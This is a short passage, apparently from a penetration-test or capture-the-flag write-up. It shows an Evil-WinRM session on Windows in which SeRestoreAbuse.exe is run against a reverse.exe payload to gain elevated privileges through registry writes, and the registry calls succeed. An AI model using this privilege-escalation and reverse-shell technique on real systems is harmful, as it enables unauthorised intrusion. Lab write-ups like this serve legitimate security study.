 -a——— 7/3/2026 2:30 AM 7680 reverse.exe
-a——— 7/3/2026 2:31 AM 16896 SeRestoreAbuse.exe
*Evil-WinRM* PS C:\Users\anirudh> C:\Users\anirudh\SeRestoreAbuse.exe C:\Users\anirudh\reverse.e
xe
RegCreateKeyExA result: 0
RegSetValueExA result: 0